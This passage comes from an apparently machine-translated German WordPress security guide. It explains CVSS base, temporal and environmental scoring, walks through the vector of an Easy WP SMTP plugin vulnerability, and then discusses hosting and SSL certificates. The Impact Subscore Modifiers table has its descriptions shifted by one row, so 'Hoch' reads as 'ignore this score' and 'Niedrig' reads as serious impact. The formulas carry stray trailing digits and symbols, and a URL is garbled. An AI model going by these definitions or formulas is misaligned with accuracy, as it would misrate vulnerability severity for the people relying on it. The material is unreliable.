1.2.1. Vertraulicher Einfluss (C)

Diese vertrauliche Auswirkungsbewertung misst die Auswirkung auf die Vertraulichkeit der Informationen, die von ausgenutzter Software verwaltet werden.

Die Punktzahl ist am höchsten, wenn der Verlust für die betroffene Software am höchsten ist.

| Auswirkungen auf die Vertraulichkeit | Beschreibung |

|---|---|

| Hoch (H) | Die Vertraulichkeit geht vollständig verloren, was dazu führt, dass alle Ressourcen der ausgenutzten Software an den Angreifer weitergegeben werden. |

| Niedrig (L) | Es gibt einen gewissen Verlust an Vertraulichkeit. Der Angreifer hat sich Zugang zu einigen eingeschränkten Informationen verschafft. |

| Keine (N) | Es gibt keinen Verlust der Vertraulichkeit innerhalb der ausgenutzten Software. |

1.2.2. Integrität (I)

Diese Integritätsbewertung basiert auf den Auswirkungen auf die Integrität einer erfolgreich ausgenutzten Sicherheitsanfälligkeit.

Die Punktzahl ist am höchsten, wenn die Folgen der betroffenen Software am größten sind.

| Integritätsauswirkung | Beschreibung |

|---|---|

| Hoch (H) | Es kommt zu einem vollständigen Verlust der Integrität oder einem vollständigen Verlust des Schutzes. |

| Niedrig (L) | Die Datenänderung hat keine direkten, gravierenden Auswirkungen auf die betroffene Software. |

| Keine (N) | Es gibt keinen Integritätsverlust innerhalb der betroffenen Software. |

1.2.3. Verfügbarkeit (A)

Die Verfügbarkeitsbewertung basiert auf den Auswirkungen der Verfügbarkeit der ausgenutzten Software.

Der Score ist am höchsten, wenn die Auswirkung der betroffenen Komponente am größten ist.

| Auswirkungen auf die Verfügbarkeit | Beschreibung |

|---|---|

| Hoch (H) | Es kommt zu einem vollständigen Verlust der Verfügbarkeit, was dazu führt, dass der Angreifer den Zugriff auf Ressourcen in der ausgenutzten Software vollständig verweigert. |

| Niedrig (L) | Es kommt zu Leistungseinbußen oder Unterbrechungen der Ressourcenverfügbarkeit. |

| Keine (N) | Es gibt keine Auswirkungen auf die Verfügbarkeit innerhalb der betroffenen Software. |

Basisbewertung CVSS-Bewertungsberechnung

Die Basisbewertung ist eine Funktion der Unterbewertungsgleichungen Auswirkung und Ausnutzbarkeit. Wo der Basiswert definiert ist als:

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. Temporale Score-Metriken

Die Temporal-Metriken messen den aktuellen Stand von Exploit-Techniken, das Vorhandensein von Patches oder Workarounds oder das Vertrauen, das man in die Beschreibung einer Schwachstelle hat.

Es wird erwartet, dass sich zeitliche Metriken im Laufe der Zeit ändern.

2.1. Laufzeit des Exploit-Codes (E)

Die Reife des Exploit-Codes basiert auf der Wahrscheinlichkeit, dass die Schwachstelle angegriffen wird.

Je einfacher eine Schwachstelle ausgenutzt werden kann, desto höher ist der Schwachstellen-Score.

| Laufzeitwert des Exploit-Codes | Beschreibung |

|---|---|

| Nicht definiert (X) | Die Zuweisung dieses Werts zur Metrik hat keinen Einfluss auf die Punktzahl. Es ist ein Signal an eine Bewertungsgleichung, diese Metrik zu überspringen. |

| Hoch (H) | Funktionaler autonomer Code existiert oder es ist kein Exploit erforderlich, und Details sind allgemein verfügbar. |

| Funktional (F) | Funktionaler Exploit-Code ist verfügbar. Der Code funktioniert in den meisten Situationen, in denen die Sicherheitsanfälligkeit besteht. |

| Machbarkeitsnachweis (P) | Es ist ein Proof-of-Concept-Exploit-Code verfügbar, oder eine Angriffsdemonstration ist für die meisten Systeme nicht praktikabel. |

| Unbewiesen (U) | Es ist kein Exploit-Code verfügbar oder ein Exploit ist rein theoretisch. |

2.2. Sanierungsstufe (RL)

Der Behebungsgrad einer Schwachstelle ist ein wichtiger Faktor für die Priorisierung. Problemumgehungen oder Hotfixes können eine vorübergehende Abhilfe bieten, bis ein offizieller Patch oder ein offizielles Upgrade veröffentlicht wird.

Je weniger offiziell und dauerhaft ein Fix ist, desto höher ist der Schwachstellen-Score.

| Wert der Behebungsstufe | Beschreibung |

|---|---|

| Nicht definiert (X) | Ein Korrekturwert von Nicht definiert bedeutet, dass nicht genügend Informationen vorhanden sind, um einen der anderen Korrekturwerte auszuwählen. Der Wert Nicht definiert hat keinen Einfluss auf den gesamten Temporalen Wert und hat denselben Effekt auf den Wert wie Nicht verfügbar. |

| Nicht verfügbar (U) | Es ist keine Lösung verfügbar. |

| Problemumgehung (W) | Eine inoffizielle, herstellerunabhängige Lösung ist verfügbar. Beispielsweise hat ein Benutzer oder ein anderer Drittanbieter einen Patch oder eine Problemumgehung erstellt, um die Sicherheitsanfälligkeit zu verringern. |

| Temporäre Korrektur (T) | Ein offizieller, aber vorübergehender Fix verfügbar. Beispielsweise hat der Softwareentwickler einen temporären Hotfix herausgegeben oder eine Problemumgehung bereitgestellt, um die Sicherheitsanfälligkeit zu verringern. |

| Offizieller Fix (O) | Der Softwareentwickler hat einen offiziellen Patch für die Schwachstelle veröffentlicht. |

2.3. Vertrauen melden (RC)

Die Metrik „Report Confidence“ misst das Vertrauen, dass eine Schwachstelle besteht, und die Glaubwürdigkeit der technischen Details.

Je mehr eine Schwachstelle vom Anbieter oder anderen seriösen Quellen validiert wird, desto höher ist die Punktzahl.

| Vertrauenswert melden | Beschreibung |

|---|---|

| Nicht definiert (X) | Ein Berichtskonfidenzwert von Nicht definiert bedeutet, dass nicht genügend Informationen vorhanden sind, um einen der anderen Konfidenzwerte zuzuweisen. Der Wert Nicht definiert hat keinen Einfluss auf den Gesamtwert für die Vertrauenswürdigkeit des Berichts und hat denselben Einfluss auf die Bewertung wie Nicht verfügbar. |

| Bestätigt (C) | Es liegt ein detaillierter Bericht mit einem Konzept zur Ausnutzung der Sicherheitsanfälligkeit vor, oder der Softwareentwickler hat das Vorhandensein der Sicherheitsanfälligkeit bestätigt. |

| Angemessen (R) | Es gibt einen Bericht mit wichtigen Details, aber die Forscher haben kein volles Vertrauen in die Ursache oder sind nicht in der Lage, jede Interaktion, die zu einer Ausbeutung führen kann, vollständig zu bestätigen. Der Fehler ist jedoch reproduzierbar und es existiert mindestens ein Proof of Concept. |

| Unbekannt (U) | Es gibt Berichte über Auswirkungen, die darauf hindeuten, dass eine Sicherheitsanfälligkeit vorhanden ist, aber die Ursache der Sicherheitsanfälligkeit ist unbekannt. |

Temporale CVSS-Score-Berechnung

Der Zeitwert ist definiert als:

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Kennzahlen zur Umweltbewertung

Die Umgebungsmetriken ermöglichen es Analysten, die CVSS-Bewertung basierend auf der Bedeutung der betroffenen IT-Assets anzupassen.

Die Metriken zur Umweltausnutzung und -auswirkung sind ein modifiziertes Äquivalent der Basismetriken und werden basierend auf der Komponentenplatzierung der organisatorischen Infrastruktur zugewiesen. In den obigen Abschnitten zu Basismetriken finden Sie die Werte und Beschreibungen der Ausnutzbarkeits- und Auswirkungsmetriken.

Die Umgebungsmetriken enthalten eine zusätzliche Gruppe, Impact Subscore Modifiers.

3.1. Metriken für Auswirkungs-Teilbewertungsmodifikatoren

Die Impact Subscore Modifiers-Metriken bewerten die spezifischen Sicherheitsanforderungen für Vertraulichkeit (CR), Integrität (IR) und Verfügbarkeit (AR) und ermöglichen eine Feinabstimmung der Umgebungsbewertung entsprechend der Umgebung des Benutzers.

| Auswirkungs-Teilbewertungswert | Beschreibung |

|---|---|

| Nicht definiert (CR:X) | Der Verlust von (Vertraulichkeit/Integrität/Verfügbarkeit) hat wahrscheinlich nur begrenzte Auswirkungen auf die Organisation. |

| Niedrig (CR:L) | Der Verlust von (Vertraulichkeit/Integrität/Verfügbarkeit) hat wahrscheinlich schwerwiegende Auswirkungen auf die Organisation. |

| Mittel (CR:M) | Der Verlust von (Vertraulichkeit/Integrität/Verfügbarkeit) hat wahrscheinlich katastrophale Auswirkungen auf die Organisation. |

| Hoch (CR:H) | Dies ist ein Signal, diese Punktzahl zu ignorieren. |

Berechnung des Umwelt-CVSS-Scores

Die Umweltbewertung ist definiert als:

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.CVSS-Gesamtbewertung und Schweregrad

Der Overall Common Vulnerability Scoring System oder CVSS-Score ist eine Darstellung der Basis-, Zeit- und Umgebungsbewertungen.

Der CVSS-Gesamtwert kann verwendet werden, um Ihnen eine Vorstellung davon zu geben, wie schwer oder schwerwiegend eine Schwachstelle ist.

| CVSS-Score | Schwere |

|---|---|

| 0.0 | Keiner |

| 0,1 – 3,9 | Niedrig |

| 4,0 – 6,9 | Mittel |

| 7,0 – 8,9 | Hoch |

| 9,0 – 10,0 | Kritisch |



Beispiel für eine echte CVSS-Schweregradbewertung

In unserem Vulnerability Roundup vom Dezember 2020 haben wir über eine Schwachstelle im Easy WP SMTP-Plugin berichtet. Die Zero-Day-Schwachstelle (wir werden Zero-Day-Schwachstellen im nächsten Abschnitt behandeln) ermöglichte es einem Angreifer, die Kontrolle über ein Administratorkonto zu übernehmen, und wurde in freier Wildbahn ausgenutzt.

Wenn wir uns den Eintrag in der National Vulnerability Database ansehen, können wir den Schweregrad der WP SMTP-Sicherheitslücke ermitteln.

Lassen Sie uns ein paar Dinge aus dem obigen Screenshot von WP SMTP NVDB aufschlüsseln.

Base Score: Basisbewertung ist 7.5, die uns sagt , dass die Bewertung des Schweregrads für die Verwundbarkeit hoch ist.

Vektor : Der Vektor sagt uns, dass der Score auf den CVSS 3.1-Schwachstellengleichungen und den Metriken zur Berechnung des Scores basiert.

Hier ist der Metrikteil des Vektors.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NLassen Sie uns nun die Basismetrikwerte und Beschreibungen von oben in diesem Beitrag verwenden, um die acht Metrikwerte des Vektors zu verstehen.

- AV:N – Dies bedeutet, dass der Angriffsvektor (AV) der Schwachstelle das Netzwerk (N) ist. Mit anderen Worten, ein Angreifer benötigt nur Netzwerkzugriff, um die Sicherheitsanfälligkeit auszunutzen.

- AC:L – Die Angriffskomplexität (AC) der Schwachstelle ist niedrig (L). Mit anderen Worten, jeder Script-Kiddie kann die Schwachstelle ausnutzen.

- PR:N – Die erforderlichen Berechtigungen (PR) zum Ausnutzen der Sicherheitsanfälligkeit sind Keine (N). Die Sicherheitsanfälligkeit erfordert also keinen authentifizierten Benutzer, um ihn auszunutzen. (Wir werden den Unterschied zwischen authentifizierten und nicht authentifizierten Sicherheitslücken später in diesem Beitrag behandeln.)

- UI:N – Die zum Ausnutzen dieser Sicherheitsanfälligkeit erforderliche Benutzerinteraktion (UI) ist Keine (N). Der Angreifer hat also die Möglichkeit, die Schwachstelle selbst auszunutzen.

- S:U – Dies bedeutet, dass der Umfang (S) der Schwachstelle Unverändert (U) ist. Bei dieser Sicherheitsanfälligkeit sind die anfällige Komponente und die betroffene Komponente identisch.

- C:H – Die Vertraulichkeitswirkung (C) der Schwachstelle ist hoch (H). Wenn diese Sicherheitsanfälligkeit ausgenutzt wird, führt dies zu einem vollständigen Verlust der Vertraulichkeit.

- I:N – Die Integritätsauswirkung (I) dieser Sicherheitsanfälligkeit ist Keine (N). Wenn die Schwachstelle ausgenutzt wird, gibt es keinen Verlust der Integrität oder Vertrauenswürdigkeit der anfälligen Informationen.

- A:N – Dies bedeutet, dass die Auswirkung auf die Verfügbarkeit (A) „Keine“ (N) ist. Wenn die Schwachstelle ausgenutzt wird, hat dies keine Auswirkungen auf die Verfügbarkeit Ihrer Website.

Der CVSS-Score kann uns helfen, den Schweregrad und den Umfang einer bestimmten Schwachstelle zu bestimmen. In den nächsten Abschnitten werden wir einige wichtige Begriffe zu Schwachstellen behandeln, die häufig in Offenlegungen von Schwachstellen enthalten sind.

Einpacken

In diesem Abschnitt haben wir einige wichtige Elemente der WordPress-Sicherheit kennengelernt, darunter die Motivation von Hackern, die verschiedenen Arten von Hacks, die Schwachstellen, die Online-Kriminelle ausnutzen, wie Sie das Risiko von Schwachstellen minimieren und das Risiko bestimmen, das eine Schwachstelle für Sie darstellt Webseite.

Wenn wir verstehen, wie Angreifer versuchen, unsere Websites zu hacken, und ihr Ziel, nachdem sie unsere Websites verletzt haben, können wir die richtigen Abwehrmaßnahmen aufbauen.

In den nächsten Abschnitten erfahren Sie, wie Sie Ihre Website vor nahezu allen Angriffen eines Hackers schützen können.

Abschnitt 4: Sichern Ihres Servers

Der erste Schritt in Ihrer WordPress-Sicherheitsstrategie besteht darin, Ihren Server zu sichern. Ihr Server speichert alle Dateien und Codes, die Ihre Website zum Laufen bringen.

In diesem Abschnitt erfahren Sie:

- Die Bedeutung der Wahl eines guten Gastgebers.

- So verschlüsseln Sie die Kommunikation auf Ihrer Website.

- Wie eine Firewall zum Schutz Ihrer Site beitragen kann.

Wählen Sie das richtige Hosting

Nicht alle Webhosts sind gleich und die Auswahl eines Webhosts allein aufgrund des Preises kann Sie aufgrund von WordPress-Sicherheitsproblemen auf lange Sicht viel mehr kosten. Die meisten Shared-Hosting-Umgebungen sind sicher, aber einige trennen Benutzerkonten nicht angemessen.

Ihr Host sollte wachsam sein, die neuesten Sicherheitspatches anzuwenden und andere wichtige Best Practices für die Sicherheit von WordPress in Bezug auf Server- und Dateisicherheit zu befolgen. Ihr Host sollte wachsam sein, die neuesten Sicherheitspatches anzuwenden und andere wichtige Best Practices für die Hosting-Sicherheit in Bezug auf Server- und Dateisicherheit zu befolgen.

Verschlüsseln Sie Ihre WordPress-Site mit SSL

Secure Sockets Layer, auch bekannt als SSL, ist eine Sicherheitstechnologie, die eine Verschlüsselung zwischen einem Client und einem Webserver bereitstellt. Um dies etwas einfacher zu verstehen, ist ein „Client“ ein Webbrowser wie Chrome oder Safari und ein „Webserver“ ist Ihre Website oder Ihr Online-Shop.

Eine einfache Möglichkeit, um festzustellen, ob auf der von Ihnen besuchten Website ein SSL-Zertifikat installiert ist, besteht darin, in der Adressleiste Ihres Browsers nachzusehen, ob die URL mit HTTP oder HTTPS beginnt. Wenn die URL mit einem HTTPS beginnt, surfen Sie sicher auf einer Site, die SSL verwendet.

Warum ist SSL so wichtig?

Nicht im Jahr 2021 ein SSL - Zertifikat aufweist , ist teuer. Wieso den? Wenn SSL auf Ihrer Website nicht aktiviert ist, wird es für potenzielle Kunden schwieriger, Ihre Existenz zu entdecken, und diejenigen, die Ihre Website finden, haben möglicherweise Angst, Ihnen Geld zu geben.

Bei jedem Online-Einkauf findet eine Kommunikation zwischen Ihrem Browser und dem Online-Shop statt. Wenn wir beispielsweise unsere Kreditkartennummer in unseren Browser eingeben, teilt unser Browser die Nummer mit dem Online-Shop. Nachdem der Shop die Zahlung erhalten hat, teilt er Ihrem Browser mit, dass Ihr Kauf erfolgreich war.

Beachten Sie bei den Informationen, die zwischen unserem Browser und dem Server des Geschäfts ausgetauscht werden, die Tatsache, dass die Informationen während des Transports mehrere Stationen machen. SSL bietet eine Verschlüsselung der Kommunikation, um sicherzustellen, dass unsere Kreditkarte nicht gesehen wird, bis sie das endgültige Ziel des Servers des Geschäfts erreicht.

Um besser zu verstehen, wie die Verschlüsselung funktioniert, sollten Sie sich überlegen, wie unsere Einkäufe zugestellt werden. Wenn Sie jemals den Lieferstatus eines Online-Einkaufs verfolgt haben, haben Sie gesehen, dass Ihre Bestellung mehrere Stationen gemacht hat, bevor sie bei Ihnen zu Hause ankommt. Wenn der Verkäufer Ihren Kauf nicht richtig verpackt hat, können die Leute leicht sehen, was Sie gekauft haben.

SSL ist ein entscheidendes Werkzeug, um zu verhindern, dass Bösewichte sensible Informationen wie Passwörter und Kreditkartennummern abfangen, die zwischen Client und Webserver geteilt werden.

Warum ist ein SSL-Zertifikat ein Muss für jede Website?

Die WordPress-Sicherheitsvorteile, die Sie durch ein SSL-Zertifikat auf Ihrer Website gewinnen, reichen aus, um es zu einem Muss für jede Website zu machen. Um jedoch jeden zu ermutigen, seine Website-Besucher zu schützen, haben Webbrowser und Suchmaschinen negative Anreize geschaffen, jeden zur Verwendung von SSL zu ermutigen. In diesem Abschnitt werden wir die kostspieligen Folgen behandeln, wenn Sie SSL auf Ihrer Website nicht aktivieren.

1. Wenn SSL nicht aktiviert ist, wird Ihr SEO-Ranking beeinträchtigt

Suchmaschinenoptimierung oder SEO ist der Prozess der Optimierung Ihrer Website, um durch Suchmaschinen-Ergebnisseiten organisch gefunden zu werden. Der Vorteil von SEO ist, dass es eine hervorragende Möglichkeit für Sie ist, den organischen und unbezahlten Verkehr auf Ihrer Website zu erhöhen. Wenn Sie einen Brotbackkurs verkaufen, möchten Sie, dass Ihre Website auf der ersten Ergebnisseite für jemanden steht, der bei Google sucht, oder Duck Duck Go für einen Brotbackkurs.

Wenn SSL auf Ihrer Website nicht aktiviert ist, werden Sie von Suchmaschinen bestraft und Ihr Ranking herabgestuft. Eine der Metriken, die Google verwendet, um Websites in ihren Suchergebnissen einzustufen, ist die Vertrauenswürdigkeit. Es liegt im besten Interesse von Google, seine Nutzer nicht auf unsichere Websites zu schicken, daher wird Vertrauenswürdigkeit in ihrem Ranking-Algorithmus stark gewichtet. Da SSL so viel Sicherheit bietet, ist es ein wesentlicher Bestandteil der Bewertung der Vertrauenswürdigkeit einer Website durch Google.



2. Browser markieren Nicht-SSL-Sites als nicht sicher

Eine andere Möglichkeit, SSL nicht aktiviert zu haben, kostet Sie, dass der Browser Ihres Besuchers ihn warnt, dass Ihre Site nicht sicher ist. Wie wir bereits erwähnt, nachdem Sie ein SSL - Zertifikat auf Ihrer Webseite installieren, ändert sich die URL Ihrer Website Form http: //yourwebsite.com zu https: // yourwebsite / com. Chrome beispielsweise markiert HTTPS-verschlüsselte Webseiten mit einem verschlossenen Vorhängeschloss als sicher. Alternativ ersetzt Chrome das gesperrte Vorhängeschloss für alle HTTP-nicht verschlüsselten Webseiten durch den Text Not Secure .

Ich werde nicht auf Websites einkaufen, die von meinem Browser als unsicher gekennzeichnet wurden, und ich bin nicht der einzige, der dies nicht tut. Laut einer Studie von GlobalSign meiden 85 % der Online-Käufer ungesicherte Websites. Denken Sie daran, dass es im Jahr 2021 wichtig ist, dass alle Ihre Websites HTTPS verwenden und nicht nur Ihre Anmelde- und Checkout-Seiten. Ein potenzieller Kunde schafft es möglicherweise nicht zu einer sicheren Kasse, wenn die Shop-Seiten von seinem Webbrowser als nicht sicher gekennzeichnet sind.

3. Sie können potenzielle Kunden verlieren

Der Schutz Ihrer Kunden ist der wesentliche Grund, SSL auf Ihrer Website zu aktivieren. Wenn sie bereit sind, Ihnen ihr Geschäft anzuvertrauen, können Sie dieses Vertrauen zumindest belohnen, indem Sie sie mit der Kraft der Verschlüsselung schützen.

Wenn ein Hacker die Kreditkartendaten Ihres Kunden aufgrund der fehlenden Verschlüsselung auf Ihrer Website stehlen kann, verlieren Sie nicht nur sein Vertrauen, sondern Sie verlieren auch alle zukünftigen Geschäfte.

Wie kann ich feststellen, ob auf meiner Website SSL aktiviert ist?

Eine einfache Möglichkeit, um festzustellen, ob auf Ihrer Website ein SSL-Zertifikat installiert ist, besteht darin, in der Adressleiste Ihres Browsers nachzusehen, ob die URL mit HTTP oder HTTPS beginnt. Wenn die URL mit einem HTTPS beginnt, ist Ihre Website mit SSL gesichert.

Sie können auch einen SSL-Checker wie SSL Labs verwenden. Ein SSL-Checker durchsucht Ihre Site nach einem SSL-Zertifikat und informiert Sie, wenn Ihr SSL-Zertifikat abläuft.

Wie kann ich ein SSL-Zertifikat auf meiner WordPress-Website installieren?









